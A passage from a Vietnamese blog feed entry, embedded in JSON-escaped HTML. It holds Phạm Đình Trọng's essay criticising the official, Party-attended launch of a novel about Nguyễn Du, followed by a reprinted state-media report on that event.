là, Chủ tịch nước Võ Văn \nThưởng đã đến dự buổi lễ. Cùng dự, có ông Trần Quốc Vượng, nguyên Ủy \nviên Bộ Chính trị, nguyên Thường trực Ban Bí thư ; các Ủy viên Trung \nương Đảng : Chủ nhiệm Văn phòng Chủ tịch nước Lê Khánh Hải ; Bí thư Tỉnh\n ủy Thái Bình Ngô Đông Hải ; Bí thư Tỉnh ủy Yên Bái Đỗ Đức Duy ; về phía\n tỉnh Thái Bình còn có ông Nguyễn Khắc Thận, Phó Bí thư Tỉnh ủy, Chủ \ntịch UBND tỉnh ; bà Trần Thị Bích Hằng, Tỉnh ủy viên, Phó Chủ tịch tỉnh \ncùng lãnh đạo Sở Văn hóa Thể thao và Du lịch ; Hội Văn hóa Nghệ thuật...\n Về phía Hội Nhà văn Việt Nam, có đại tá, nhà văn Nguyễn Bình Phương - \nPhó Chủ tịch Hội Nhà văn Việt Nam, Tổng biên tập Tạp chí Văn nghệ Quân \nđội ; nhà thơ Trần Đăng Khoa, Phó Chủ tịch Hội cùng các nhà văn, nhà phê\n bình văn học và bạn đọc (1).\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/live.staticflickr.com\/65535\/53255010813_e5da796ef9.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"333\" data-original-width=\"500\" height=\"266\" src=\"https:\/\/live.staticflickr.com\/65535\/53255010813_e5da796ef9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EChủ tịch nước Võ Văn Thưởng trao đổi về tác phẩm\u0026nbsp;Còn có ai người khóc Tố Như\u0026nbsp;với nhà văn Võ Bá Cường và các vị đại biểu.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; text-align: justify;\"\u003ECó\n quá nhiều quan lớn nhà nước có mặt trong lễ ra mắt sách nên bài tường \nthuật dù tỉ mỉ vẫn còn bỏ sót nhiều tên tuổi phương diện quốc gia như \nông Phan Xuân Thủy, phó trưởng ban Tuyên giáo trung ương ; nhạc sĩ Đỗ \nHồng Quân, chủ tịch liên hiệp các hội Văn học Nghệ thuật Việt Nam ; ông \nHà Đăng, nguyên Ủy viên Trung ương Đảng, nguyên Trưởng Ban Tuyên giáo \nTrung ương ; ông Hữu Thỉnh nguyên chủ tịch liên hiệp các hội Văn học \nNghệ thuật Việt Nam, nguyên chủ tịch hội Nhà Văn Việt Nam…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EBuổi\n lễ ra mắt sách Còn có ai người khóc Tố Như hoành tráng, rầm rộ đúng như\n bài bản của tuyên giáo nhà nước cộng sản đương thời tuyên truyền cho \nnhững sản phẩm chính trị. Những người từng trải đã hiểu giá trị thật của\n những sản phẩm chính trị được tuyên truyền hoành tráng, rầm rộ như bầu \ncử quốc hội đều nhận ra giá trị thật của \u003Ci\u003ECòn có ai người khóc Tố Như\u003C\/i\u003E ! \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENhưng vì có những quyền lực hàng đầu quốc gia dự lễ ra mắt sách \u003Ci\u003ECòn có ai người khóc Tố Như\u003C\/i\u003E\n : Chủ tịch nước, hai ủy viên bộ Chính trị (một đương chức, một đã nghị \nhưu), bốn ủy viên trung ương đảng (ba đương chức, một đã nghỉ hưu) nên \ntất cả những phát biểu, những bài viết về Còn có ai người khóc Tố Như \nđều là tập hợp những ngôn từ có cánh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ECó\n hàng trăm định nghĩa về văn hóa và có một định nghĩa là : Văn hóa là \nnhững giá trị do con người tạo ra còn lại với thời gian. Chính trị là \nnhất thời. Văn hóa là mãi mãi. Sản phẩm tiêu dùng hay sản phẩm văn hóa \ncó mặt trong cuộc đời, có giá trị với cuộc sống đều phải bằng giá trị \nthật của sản phẩm chứ không phải bằng tuyên truyền chính trị. Một sản \nphẩm khi ra đời phải núp bóng chính trị, núp bóng quyền lực thì không \nthể là sản phẩm văn hóa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EMột\n sản phẩm văn hóa khi ra đời càng núp sâu dưới bóng chính trị, càng núp \nsâu dưới bóng quyền lực càng phản cảm, càng tầm thường, càng không còn \ngiá trị văn hóa. Văn chương phải núp bóng quyền lực chỉ là thứ văn \nchương công cụ của tuyên truyền. Người viết phải núp háng quan chức thì \nkhông thể có tư cách nhà văn.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPhạm Đình Trọng\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E(13\/10\/2023)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E**********************\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E(1) Đọc thêm :\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EChủ tịch nước Võ Văn Thưởng dự Lễ giới thiệu tác phẩm viết về Nguyễn Du\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EHoài Phương, \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003Evannghequendoi oline, \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E20\/09\/2023\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EĐại thi hào Nguyễn Du không chỉ để lại cho đời kiệt tác\u0026nbsp;\u003Ci\u003ETruyện Kiều\u003C\/i\u003E, mà thân thế, cuộc đời ông cũng có nhiều câu chuyện đáng để đời sau tìm hiểu, suy ngẫm. \u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EĐã\n có nhiều người cầm bút viết về những tác phẩm của ông nhưng lại chưa \nnhiều người viết về cuộc đời của vị Đại thi hào dân tộc này. Tiểu \nthuyết\u0026nbsp;\u003Ci\u003ECòn có ai người khóc Tố Như\u003C\/i\u003E\u0026nbsp;của nhà văn Võ Bá Cường ra mắt\n bạn đọc đã góp thêm một cách nhìn sâu sắc, nhân văn, đồng cảm của\u0026nbsp;hôm \nnay đối với tiền nhân, cũng thêm một lần khẳng định, tôn vinh cốt cách \nvà tài năng Nguyễn Du.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/live.staticflickr.com\/65535\/53255010803_05e4ec0d6b.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"365\" data-original-width=\"500\" height=\"292\" src=\"https:\/\/live.staticflickr.com\/65535\/53255010803_05e4ec0d6b.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EChủ tịch nước Võ Văn Thưởng đến dự Lễ giới thiệu sách và tặng hoa nhà văn Võ Bá Cường. Ảnh :\u0026nbsp;TTXVN\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ELễ ra mắt, giới thiệu sách\u0026nbsp;\u003Ci\u003ECòn có ai người khóc Tố Như\u003C\/i\u003E\u0026nbsp;được\n Hội Nhà văn Việt Nam phối hợp với UBND tỉnh Thái Bình tổ chức tại Hà \nNội sáng 20\/9\/2023 chỉ sau\u0026nbsp;ngày giỗ của\u0026nbsp;Đại thi hào Nguyễn Du ít ngày \n(16\/9\/1820). Điều hết sức vui mừng và ý nghĩa là, Chủ tịch nước Võ Văn \nThưởng đã đến dự buổi lễ. Cùng dự, có đồng chí Trần Quốc Vượng, nguyên \nỦy viên Bộ Chính trị, nguyên Thường trực Ban Bí thư ; các đồng chí Ủy \nviên Trung ương Đảng : Chủ nhiệm Văn phòng Chủ tịch nước Lê Khánh Hải ; \nBí thư Tỉnh ủy Thái Bình Ngô Đông Hải ; Bí thư Tỉnh ủy Yên Bái Đỗ Đức \nDuy ; về phía tỉnh Thái Bình còn có đồng chí Nguyễn Khắc Thận, Phó Bí \nthư Tỉnh ủy, Chủ tịch UBND tỉnh ; đồng chí Trần Thị Bích Hằng, Tỉnh ủy \nviên, Phó Chủ tịch tỉnh cùng lãnh đạo Sở Văn hóa Thể thao và Du lịch ; \nHội Văn hóa Nghệ thật... Về phía Hội Nhà văn Việt Nam, có Đại tá, nhà \nvăn Nguyễn Bình Phương - Phó Chủ tịch Hội Nhà văn Việt Nam, Tổng biên \ntập Tạp chí\u0026nbsp;\u003Ci\u003EVăn nghệ Quân đội\u003C\/i\u003E ; nhà thơ Trần Đăng Khoa, Phó Chủ tịch Hội cùng các nhà văn, nhà phê bình văn học và bạn đọc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EThay\n mặt Ban Chấp hành Hội Nhà văn Việt Nam khóa X, phát biểu tại buổi lễ, \nĐại tá, nhà văn Nguyễn Bình Phương - Phó Chủ tịch Hội Nhà văn Việt Nam, \nTổng biên tập Tạp chí\u0026nbsp;\u003Ci\u003EVăn nghệ Quân đội\u003C\/i\u003E\u0026nbsp;bày tỏ sự cảm kích trước \nsự có mặt của các vị quan khách, đặc biệt là sự có mặt của Chủ tịch nước\n Võ Văn Thưởng và các đồng chí lãnh đạo Đảng, Nhà nước đã làm cho không \nkhí buổi giới thiệu sách sang trọng hơn, ấm áp hơn. Qua đây các nhà văn \ncũng cảm thấy phấn khích hơn và có trách nhiệm hơn nữa vì sự quan tâm, \ntrọng thị, chia sẻ với văn học nghệ thuật của đại diện\u0026nbsp;lãnh đạo Đảng, \nNhà nước.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENhà\n văn Nguyễn Bình Phương nói : ở chừng mực nào đấy sự hình thành, ra đời \ncủa một tác phẩm văn học có nét tương đồng vời sự hình thành, khai mở \ncủa một bông hoa, khi đã hấp thụ đủ dưỡng chất, hội tụ đủ các yếu tố, \nđến thời kì thì tự nhiên bông hoa sẽ nở. Khi hoa nở, thế giới xung quanh\n nó yêu vẻ đẹp thì sẽ đón nhận chiêm ngưỡng nó. Tương tự như thế, một \ntác phẩm văn học khi mới ra đời nếu ở xã hội văn minh, yêu nghệ thuật \nthì tác phẩm ấy sẽ được đón nhận, thậm chí là đón nhận một cách trang \ntrọng, cởi mở nhất. Bởi vì đó là kết quả của sự lao động âm thầm đầy tâm\n huyết, đầy lao lực. Vì thế, ngoài việc khích lệ, tạo điều kiện cho các \nnhà văn sáng tác, Ban chấp hành Hội Nhà văn luôn sẵn sàng mở rộng vòng \ntay chờ đón và giới thiệu nhiệt tình tất cả các tác phẩm mới của các nhà\n văn khi xuất bản.\u0026nbsp;Sách của nhà văn Võ Bá Cường cũng được giới thiệu \ntheo tinh thần ấy. Nhưng có điều cần nhấn mạnh, đó là độ tuổi của tác \ngiả. Nhà văn Võ Bá Cường đã vượt qua tuổi 80, độ tuổi mà người ta có \nquyền làm và không làm bất cứ điều gì, nhưng ông đã chọn con đường tiếp \ntục sáng tác và kết quả là chúng ta có được tiểu thuyết về đại thi hào \nNguyễn Du ra mắt hôm nay. Điều này là hết sức đáng kính trọng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/live.staticflickr.com\/65535\/53255210115_4d48ca69f8.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"249\" data-original-width=\"480\" height=\"208\" src=\"https:\/\/live.staticflickr.com\/65535\/53255210115_4d48ca69f8.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐại\n tá, nhà văn Nguyễn Bình Phương - Phó Chủ tịch Hội Nhà văn Việt Nam, \nTổng biên tập Tạp chí\u0026nbsp;Văn nghệ Quân đội phát biểu tại buổi lễ.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENhà\n văn Võ Bá Cường là một trong những người viết đều đặn, bền bỉ, đậm tinh\n thần chuyên nghiệp. Tính chuyên nghiệp của ông không chỉ thể hiện ở \nnhững lần giới thiệu ra mắt sách đều đặn, không chỉ ở sự phong phú của \nnhững đề tài ông viết mà tính chuyên nghiệp thể hiện ở trách nhiệm của \nông trong tư cách của một nhà nhân văn chủ nghĩa dưới danh nghĩa là một \nnhà văn. Ông có ý thức, trách nhiệm trong từng câu, từng chữ, từng vấn \nđề\u0026nbsp;đưa ra với xã hội, đó là tinh thần nhân đạo, cũng có những trăn trở, \nnhững khúc mắc, những dằn vặt, nhưng trên tất cả là tinh thần xây dựng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENguyễn\n Du là nhân vật lớn của nền văn học Việt Nam, ông không chỉ được tôn \nxưng là \"Đại thi hào dân tộc\" mà còn được UNESCO vinh danh là \"Danh nhân\n văn hóa thế giới\". Tác phẩm\u0026nbsp;\u003Ci\u003ETruyện Kiều\u003C\/i\u003E\u0026nbsp;nổi tiếng của ông đã \nđược mọi người biết đến, am hiểu, nhưng cuộc đời ông thì không phải ai \ncũng biết. Sự hiểu biết về cuộc đời, con người ông sẽ mở ra thêm nhiều \ngóc nhìn, khám phá ra thêm nhiều vẻ đẹp trong những tác phẩm của ông. \nTiểu thuyết dã sử\u0026nbsp;\u003Ci\u003ECòn có ai người khóc Tố Như\u003C\/i\u003E\u0026nbsp;của nhà văn Võ Bá \nCường đã được hoàn thành sau một khoảng thời gian dài nhà văn có những \ntìm hiểu, nghiên cứu hết sức nghiêm cẩn, thấu đáo, cùng với trí tưởng \ntượng vô cùng của người sáng tác. Đặc biệt, tiểu thuyết đã tái hiện \nquãng thời gian 10 năm Nguyễn Du sống ở Thái Bình, quê vợ của Đại thi \nhào. Đó là khoảng thời gian có nhiều \"khoảng mờ\" trong cuộc đời Nguyễn \nDu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETại\n buổi giới thiệu sách, đồng chí Ngô Đông Hải, Ủy viên Ban Chấp hành \ntrung ương Đảng, Bí thư Tỉnh ủy Thái Bình chia sẻ : Thái Bình là mảnh \nđất giàu truyền thống lịch sử, văn hoá, văn học nghệ thuật. Sự kiện giới\n thiệu cuốn sách\u003Ci\u003E\u0026nbsp;Còn có ai người khóc Tố Như\u003C\/i\u003E\u0026nbsp;hôm nay mang tính \nnhân văn, văn hóa lớn. Cuốn sách tái hiện lại cuộc sống của đại thi hào \nNguyễn Du trong 10 năm ở Thái Bình, mà chưa có nghiên cứu, khảo cứu nào \nghi lại. Cái khó của nhà văn là làm sao tái hiện lại được không gian ấy.\n Nhưng có lẽ Thái Bình bao nhiêu năm qua vẫn thế với văn hóa thôn quê \nlàng xã. Dù cuộc sống phát triển thì vẫn phát triển trên nền tảng đó. \nNhà văn Võ Bá Cường lựa chọn tiểu thuyết dã sử, với những tưởng tượng, \như cấu nhưng trong không gian lịch sử suốt mấy trăm năm vẫn còn nguyên \nbản sắc và tuân theo đúng cuộc đời Nguyễn Du. Qua tiểu thuyết ta thấy \nNguyễn Du đã hoà vào bản sắc và mảnh đất văn hóa mà ông đã sống trên \nmảnh đất Thái Bình. Và có thể nói, cuốn sách là sản phẩm văn hóa quan \ntrọng của đất và người Thái Bình, là một mảnh ghép văn hóa của địa \nphương. Bí thư Tỉnh ủy Thái Bình cho rằng,\u0026nbsp;\u003Ci\u003ECòn có ai người khóc Tố Như\u003C\/i\u003E\u0026nbsp;đã\n góp phần lí giải và làm sáng tỏ thêm con người, cuộc sống của Nguyễn Du\n ; tình đất tình người Thái Bình đã thấm vào từng trang viết của thi \nnhân, làm nên chất liệu dồi dào cho những danh tác mà ngày nay và mai \nsau chúng ta còn nhắc nhớ về ông.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EGiáo\n sư Phong Lê cũng có những luận bàn sâu sắc về tác phẩm mới của nhà văn \nVõ Bá Cường. Ông cho rằng,\u0026nbsp;quê cha, quê mẹ, quê vợ đã làm nên hồn văn \nNguyễn Du. Cuộc đời ông có nhiều khoảng mờ nên nhà văn Võ Bá Cường có \nquyền tưởng tượng để viết. Mối liên kết giữa những con người và bối cảnh\n nơi thi nhân sống ở Thái Bình là khoảng mở để cho nhà văn sáng tạo. \nChúng ta có thể cảm nhận được hồn cốt, tâm thế, bản lĩnh của Đại thi hào\n qua tác phẩm này. Võ Bá Cường đã tôn vinh Nguyễn Du gắn với Thái Bình, \ncũng qua đó tôn vinh đất và người Thái Bình.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/live.staticflickr.com\/65535\/53255210110_cdf0d85049.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"323\" height=\"400\" src=\"https:\/\/live.staticflickr.com\/65535\/53255210110_cdf0d85049.jpg\" width=\"259\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETiểu thuyết\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ECòn có ai người khóc Tố Như\u003Ci\u003E\u0026nbsp;gồm\n hai phần, mười sáu chương khắc họa chân dung Đại thi hào Nguyễn Du ở \ngiai đoạn về Thái Bình lấy vợ và tạm trú ở đây. Nhưng cũng từ đây ta có \nthêm những góc nhìn về lịch sử, về thời thế, để hiểu hơn những lựa chọn \ncủa tiền nhân.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENói\n về sáng tác mới của nhà văn Võ Bá Cường, nhà thơ Hữu Thỉnh nhấn \nmạnh,\u0026nbsp;Võ Bá Cường đã làm dày thêm mảng tiểu thuyết viết về lịch sử. Thời\n Nguyễn Du đất nước nhiều tao loạn, đặt ra cho các bậc nho sĩ nhiều lựa \nchọn, nhiều vấn đề. Nhiều kẻ sĩ chọn ở ẩn trước những rối ren. Cuộc đời \nNguyễn Du nhiều phong ba đau đớn phức tạp… Nhưng phải khẳng định rằng, \nthời gian ở Thái Bình là những năm tháng làm nên thiên tài Nguyễn Du khi\n ông được sống gần với nhân dân với muôn nỗi cuộc đời khiến ông không \ncòn là kẻ đứng ngoài\u0026nbsp;chứng kiến lầm than mà ông đứng cùng với nhân dân.\u0026nbsp;\u003Ci\u003ETruyện Kiều\u003C\/i\u003E\u0026nbsp;có\n những câu thơ cho thấy những năm tháng ở Thái Bình của ông. Võ Bá Cường\n cũng đã xây dựng nên thiên tình sử tuyệt đẹp giữa Nguyễn Du và Đoàn Thị\n Huệ trong tiểu thuyết. Đó là những năm hạnh phúc nhất của Nguyễn Du. \nNguyên Chủ tịch Hội Nhà văn Việt Nam nói rằng, đọc Võ Bá Cường để thấm \nthía hơn về Nguyễn Du.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"background: white; line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENhà\n văn Võ Bá Cường sinh năm 1940, tại thành phố Thái Bình. Ông từng công \ntác trong ngành Tuyên giáo và Hội Văn học Nghệ thuật Thái Bình, đến năm \n1997 nghỉ hưu. Nhà văn đã xuất bản nhiểu tác phẩm và để lại ấn tượng với\n bạn đọc. Nhiều tiểu thuyết của ông nhận được các giải thưởng văn học uy\n tín.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHoài Phương\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENguồn : Văn Nghệ Quân Đội, 20\/09\/2023\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/795159283444886887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/795159283444886887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2023\/11\/van-chuong-nup-bong-quyen-luc-pham-inh.html","title":" Văn chương núp bóng quyền lực (Phạm Đình Trọng)"}],"author":[{"name":{"$t":"Việt 